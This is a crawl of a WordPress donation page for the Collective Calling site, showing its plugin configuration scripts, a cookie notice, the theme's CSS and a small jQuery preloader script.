var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/collectivecalling.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/collectivecalling.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a794e61d96"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5897,"title":"Giving%20-%20Collective%20Calling","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/collectivecalling.org\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"2c05585c75"};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.16.1" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/collectivecalling.org\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.4.2" id="jet-elements-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"7b5acb83":{"view_more":false,"particles":"false","particles_json":""},"55dd04a":{"view_more":false,"particles":"false","particles_json":""},"ff9b302":{"view_more":false,"particles":"false","particles_json":""},"a6f2143":{"view_more":false,"particles":"false","particles_json":""},"290a77b":{"view_more":false,"particles":"false","particles_json":""},"ad68138":{"view_more":false,"particles":"false","particles_json":""},"fb9e150":{"view_more":false,"particles":"false","particles_json":""},"9c92029":{"view_more":false,"particles":"false","particles_json":""},"7a965b0":{"view_more":false,"particles":"false","particles_json":""},"cc07483":{"view_more":false,"particles":"false","particles_json":""},"85588ef":{"view_more":false,"particles":"false","particles_json":""},"8be8418":{"view_more":false,"particles":"false","particles_json":""},"01ff50c":{"view_more":false,"particles":"false","particles_json":""},"a5c78de":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"2bedfbdc":[],"2373adb":[],"be7a1ea":[],"30171908":[],"db97eaf":[],"5c15812":[],"6f03f60":[],"9416325":[],"f160b89":[],"d4cac87":[],"79bd432":[],"7d6fda7":[],"641684a":[],"b63c6c4":[],"1b75329":[],"00c3964":[],"0df793b":[],"e5651a8":[],"30f4ee1":[],"7f1bcec":[],"3a389f4":[],"0d58a1a":[],"9995e95":[],"2ef67ed":[],"c3123e6":[],"97ace0f":[],"7fb4365":[],"456d19a":[],"b564a43":[],"7c2b711":[],"cb05380":[],"aa242f6":[],"6b5d162":[],"df2c9c3":[],"e655e0a":[],"be45711":[],"aab9a6d":[],"95892e5":[],"c5d8a9e":[],"2c99a19":[],"1ab6a9b":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.1.1" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/collectivecalling.org\/give-here\/?nocache=1768977084&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.3.1" id="jet-blog-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We utilize cookies to improve our site and your experience when using it. To find more details, and to know how we obtain, store, and work with your personal data. <a href="https://collectivecalling.org/give-here/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Privacy policy</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://collectivecalling.org/wp-content/themes/wp_85228/assets/css/main.css?ver=6.7.4
body_size: 2501
content:
/*Site Preloader*/
.preloader {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  float: left;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px;
  z-index: 9999999;
  background: #fff;
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease;
}

.preloader.loaded {
  opacity: 0;
  visibility: hidden;
  z-index: -1;
}

.preloader.ending {
  display: none;
}

.preloader .page-loader-body {
  text-align: center;
}

.cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-perspective: 780px;
  perspective: 780px;
}

.cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}

.cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #7FBC4E;
}

.cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #7FBC4E;
}

.cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #7FBC4E;
}

@keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}

@keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}

@keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}

@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
/*Site Preloader.*/
/*button-nuka*/
/** @section Buttons */
/*.button-nuka .elementor-button {
  position: relative;
  overflow: hidden;
  display: inline-block;
  padding: 19px 32px;
  font-size: 16px;
  line-height: 18px;
  border: 2px solid;
  font-weight: 400;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: center;
  cursor: pointer;
  vertical-align: middle;
  user-select: none;
  transition: .2s all ease-in-out;
  border-radius: 4px;
  box-shadow: 4px 8px 6px rgba(51, 51, 51, 0.15);
}

.button-nuka .elementor-button, .button-nuka .elementor-button:focus {
  color: #ffffff;
  background-color: #1DC5A3;
  border-color: #1DC5A3;
}

.button-nuka .elementor-button:hover, .button-nuka .elementor-button:active, .button-nuka .elementor-button.active {
  color: #ffffff;
  background-color: #079679;
  border-color: #079679;
}

.button-nuka .elementor-button .button-overlay {
  background-color: #079679;
}

#button-nuka-black.button-nuka .elementor-button:hover, #button-nuka-black.button-nuka .elementor-button:active, #button-nuka-black.button-nuka .elementor-button.active {
  background-color: #212529;
  border-color: #212529;
}
#button-nuka-black.button-nuka .elementor-button, #button-nuka-black.button-nuka .elementor-button:focus {
  background-color: #ffffff;
  border-color: #ffffff;
}
#button-nuka-black.button-nuka .elementor-button .button-overlay {
  background-color: #212529;
}


#button-nuka-red.button-nuka .elementor-button:hover, #button-nuka-red.button-nuka .elementor-button:active, #button-nuka-red.button-nuka .elementor-button.active {
  background-color: #c20622;
  border-color: #c20622;
}
#button-nuka-red.button-nuka .elementor-button, #button-nuka-red.button-nuka .elementor-button:focus {
  background-color: #F81D3D;
  border-color: #F81D3D;
}
#button-nuka-red.button-nuka .elementor-button .button-overlay {
  background-color: #c20622;
}
.button-nuka .elementor-button{
  padding-top: 16px;
  padding-bottom: 16px;
  z-index: 1;
}

.button-nuka .elementor-button .button-overlay {
  position: absolute;
  display: block;
  width: 200%;
  padding-bottom: 200%;
  border-radius: 50%;
  transition: transform .4s ease;
  transform: translate3d(-50%, -50%, 0) scale(0);
  pointer-events: none;
  z-index: -1;
}

.button-nuka .elementor-button:hover .button-overlay {
  transform: translate3d(-50%, -50%, 0) scale(1);
}


.button-nuka .elementor-button input.wpcf7-form-control.wpcf7-submit {
    font-size: 18px;
    letter-spacing: 0.04em;
    background-color: transparent;
    font-weight: 300;
    padding: 15px 35px;
    margin-right: -45px;
    margin-top: -15px;
    line-height: 1.2em;
}
.container-form .button-nuka .elementor-button{
    padding: 0;
}*/
/*button-nuka.*/
/*.main-menu .menu-item{
  position: relative;
}
.main-menu .menu-item a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 4px;
    background: #7FBC4E;
    transition: inherit;
}
.main-menu .current_page_item a::after {
    width: 100%;
}
.main-menu .menu-item:hover a::after{
  width: 100%;
}
.jet-sticky-section--stuck .main-menu a.menu-item-link{
  color:#000 !important;
}
.jet-sticky-section--stuck .main-menu .jet-nav__mobile-trigger{
  color:#000 !important;
}
#particles-js {
  position: relative;
}

#particles-js .particles-js-canvas-el {
  position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none;
}

#particles-js-1 {
  position: relative;
}

#particles-js-1 .particles-js-canvas-el {
  position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none;
}
span.snow_cap {
    position: absolute;
    top: -41px;
    left: -58px;
}
.book_slider .button-nuka .elementor-button{
  width:100%;
}
.book_slider span.small_info {
    font-size: 15px;
    color: #fff;
    font-weight: 400;
}
.book_slider .button-nuka{
    line-height: 1.2em;
}
.book_slider span.wpcf7-list-item {
    margin: 0;
}
.book_slider input[type="checkbox"] {
    margin-right: 10px;
    width: 16px;
    height: 16px;
}
.book_slider span.wpcf7-list-item {
    padding-top: 15px;
}
.small_tabs {
    font-size: 15px;
    font-family: 'Open Sans';
    text-align: center;
}
span.snow_cap_2 {
    position: absolute;
    top: -87px;
    left: 32px;
}
@media(min-width: 1200px){
  .tabs_main{
    display: flex;
    justify-content: center;
  }
  .tabs_main .elementor-tabs-wrapper {
      display: flex;
      justify-content: center;
  }
}
.projects .jet-portfolio__title {
    transform: rotate(270deg) translate(0%, 80%);
    transform-origin: 90px 90px;
}
.company i.flaticon {
    text-shadow: 2px 2px 0px #ff6;
}
.quote-left::before{
    top: auto;
    font-size: 80px;
    color: #000;
    position: unset;
    line-height: 100px;
    content: "\f10d";
    font-family: "FontAwesome";
}
.posts_articles .jet-posts__inner-content {
    padding: 30px;
    border: 0;
    margin-left: 30px;
    margin-top: -40px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 30px 0px rgba(0,0,0,0.05), -8px 8px 0px 0px #ff6;
    margin-bottom: 10px;
    margin-right: 20px;
}
.testi .jet-testimonials__icon-inner {
    z-index: 1;
}
.testi p.jet-testimonials__comment::after {
    content: "";
    border-top-color: #FFFFFFE6 !important;
    position: absolute;
    bottom: -15px;
    left: 50px;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #FFFFFFE6;
}
.testi-2 .jet-testimonials__icon-inner {
    z-index: 1;
}
.testi-3 p.jet-testimonials__comment::after {
    content: "";
    border-top-color: #F4F5F7 !important;
    position: absolute;
    bottom: -15px;
    left: 50px;
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #F4F5F7;
}
.testi-3 .jet-testimonials__icon-inner {
    z-index: 1;
}
.quote-left-testi::before{
    top: auto;
    font-size: 40px;
    color: #7FBC4E;
    position: unset;
    line-height: 100px;
    content: "\f10d";
    font-family: "FontAwesome";
}*/
.right-menu .jet-hamburger-panel__close-button.jet-blocks-icon {
    display: flex;
    justify-content: flex-start;
    align-items: start !important;
    width: 100%;
    padding-left: 55px;
}
.home-slider .sp-image-container img{
  animation: bunner-img 10s infinite;
}
@keyframes bunner-img {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(1deg) scale(1.02);
  }
  100% {
    transform: rotate(0deg);
  }
}
.baby .elementor-icon-box-wrapper a.elementor-icon.elementor-animation-::before{
    border-width: 0 16px 28px 16px;
    left: 10%;
    border-style: solid;
    border-color: transparent transparent rgba(0, 0, 0, 0.08) transparent;
    transform: rotate(137.76deg) translate(0, 0);
    will-change: transform;
    transition: all .6s;
    position: absolute;
    top: 15%;
    content: '';
    z-index: 0;
}
.baby .elementor-icon-box-wrapper:hover a.elementor-icon.elementor-animation-::before{
    transform: rotate(175deg) translate(15px, 15px);
}
.sun .elementor-icon-box-wrapper a.elementor-icon.elementor-animation-::before{
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.08);
    transform: translate(0, 0);
    will-change: transform;
    transition: all .6s;
    position: absolute;
    top: 15%;
    left: 10%;
    content: '';
    z-index: 0;
}
.sun .elementor-icon-box-wrapper:hover a.elementor-icon.elementor-animation-::before{
    transform: translate(-45px, 2px);
}
.umbrella .elementor-icon-box-wrapper a.elementor-icon.elementor-animation-::before{
    transform: translateY(0) rotate(45deg);
    background-color: rgba(0, 0, 0, 0.08);
    will-change: transform;
    transition: all .6s;
    left: 10%;
    position: absolute;
    content: '';
    top:15%;
    z-index: 0;
    width: 25px;
    height: 25px;
}
.umbrella .elementor-icon-box-wrapper:hover a.elementor-icon.elementor-animation-::before{
    transform: translate(-45px, 2px);
}
.portfolio-main .green{
  color:#7FBC4E;
}

.portfolio-main .jet-portfolio__inner a.elementor-button.jet-portfolio__button{
    position: absolute;
    left: 50%;
    top: 65%;
    opacity: 0;
    z-index: 8;
    transform: translateX(-50%) scale(0.6);
}
.portfolio-main .jet-portfolio__inner:hover a.elementor-button.jet-portfolio__button{
    opacity: 1;
    transform: translateX(-50%) scale(1);
}

.baby2 .elementor-icon-box-wrapper a.elementor-icon.elementor-animation-::before{
    border-width: 0 16px 28px 16px;
    right: : 35%;
    border-style: solid;
    border-color: transparent transparent #FFD541 transparent;
    transform: rotate(137.76deg) translate(0, 0);
    will-change: transform;
    transition: all .6s;
    position: absolute;
    top: 0%;
    content: '';
    z-index: 0;
}
.baby2 .elementor-icon-box-wrapper:hover a.elementor-icon.elementor-animation-::before{
    transform: rotate(175deg) translate(15px, 15px);
}
.sun2 .elementor-icon-box-wrapper a.elementor-icon.elementor-animation-::before{
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #5656DF;
    transform: translate(0, 0);
    will-change: transform;
    transition: all .6s;
    position: absolute;
    top: 0%;
    right: 40%;
    content: '';
    z-index: 0;
}
.sun2 .elementor-icon-box-wrapper:hover a.elementor-icon.elementor-animation-::before{
    transform: translate(-45px, 2px);
}
.umbrella2 .elementor-icon-box-wrapper a.elementor-icon.elementor-animation-::before{
    transform: translateY(0) rotate(45deg);
    background-color: #F73CA1;
    will-change: transform;
    transition: all .6s;
    right: 40%;
    position: absolute;
    content: '';
    top:0%;
    z-index: 0;
    width: 25px;
    height: 25px;
}
.umbrella2 .elementor-icon-box-wrapper:hover a.elementor-icon.elementor-animation-::before{
    transform: translate(-45px, 2px);
}
.give-progress-bar span {
    background-color: #7FBC4E !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://collectivecalling.org/wp-content/themes/wp_85228/assets/js/main.js?ver=1
body_size: 375
content:
;var wp_85228;

(function($) {
	'use strict';

	wp_85228 = {

		init: function() {
			this.preloaderInit();
			// this.addClass();
			// this.buttonNuka();
		},

		// addClass: function(){
		// 	$(".test a.elementor-button-link.elementor-button.elementor-size-sm").click(function(){
		// 	  $(".test .elementor-button-text").addClass("expand");
		// 	});
		// 	$(".testdel a.elementor-button-link.elementor-button.elementor-size-sm").click(function(){
		// 	  $(".elementor-button-text").removeClass("expand");
		// 	});

		// 	$(".testdel a.elementor-button-link.elementor-button.elementor-size-sm").click(function(){
		// 	  $(".testdel .elementor-button-text").addClass("expanddel");
		// 	});
		// 	$(".test a.elementor-button-link.elementor-button.elementor-size-sm").click(function(){
		// 	  $(".elementor-button-text").removeClass("expanddel");
		// 	});
		// },

		preloaderInit: function(){

			var preloader = $( '.preloader' );
			
				if ( preloader.length ) {
				var loader = setTimeout(function() {
		            preloader.addClass("loaded");
		            $(window).trigger("resize");
		        }, 1000);
			}
		},

		// buttonNuka: function(){
		// 	var buttonNuka = $( '.button-nuka .elementor-button' );
  //   		$('a.elementor-button').append('<span class="button-overlay"></span>');
		// 	if (buttonNuka.length) {
		// 		buttonNuka.on('mouseenter', function (e) {
		// 			var parentOffset = $(this).offset(),
		// 					relX = e.pageX - parentOffset.left,
		// 					relY = e.pageY - parentOffset.top;
		// 			$(this).find('.button-overlay').css({
		// 				top:  relY,
		// 				left: relX
		// 			})
		// 		})
		// 		.on('mouseout', function (e) {
		// 			var parentOffset = $(this).offset(),
		// 					relX = e.pageX - parentOffset.left,
		// 					relY = e.pageY - parentOffset.top;
		// 			$(this).find('.button-overlay').css({
		// 				top:  relY,
		// 				left: relX
		// 			})
		// 		});
		// 	}
		// }

	};

	$(document).ready(function(){
		wp_85228.init();
	})

}(jQuery));